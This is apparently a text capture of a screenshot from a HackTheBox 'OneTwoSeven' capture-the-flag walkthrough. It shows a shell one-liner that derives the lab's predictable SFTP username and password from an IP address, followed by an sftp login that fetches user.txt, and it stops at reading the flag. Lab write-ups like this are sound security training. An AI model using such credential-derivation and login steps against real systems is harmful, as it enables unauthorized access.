 $ IP=127.0.0.1; echo -n "Username: ots-"; echo -n $IP | md5sum | base64  | cut -
c4-11; echo -n "Password: "; echo -n $IP | md5sum | cut -c-8
Username: ots-yODc2NGQ
Password: f528764d
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/OneTwoSeven [14:57:06]
$ sftp ots-yODc2NGQ@10.10.10.133
ots-yODc2NGQ@10.10.10.133's password:
Connected to 10.10.10.133.
sftp> ls
public_html  user.txt
sftp> get user.txt
Fetching /user.txt to user.txt
/user.txt 100% 33 0.2KB/s 00:00
sftp> exit
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/OneTwoSeven [14:58:03]
$ cat user.txt